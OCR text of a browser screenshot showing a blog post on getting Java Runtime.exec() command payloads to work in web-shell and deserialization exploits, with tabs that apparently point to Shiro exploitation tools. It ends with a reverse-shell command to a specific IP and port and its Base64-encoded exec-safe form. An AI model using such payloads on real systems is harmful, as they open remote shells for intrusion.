 139.9.198.30:8085/login
Search · shiroscan
fupinglee/ShiroScan: Sh
amad3u4/ShiroScanner
DNSLog Platform
sv3nbeast/ShiroScan: Sh
java.lang.Runtime.exec()
不安全
www.jackson-t.ca/runtime-exec-payloads.html
腾讯课堂
@Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/120.27.61.239/2234 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjAuMjcuNjEuMjM5LzIyMzQgMD4mMQ==}|{base64,-
d}|{bash,-i}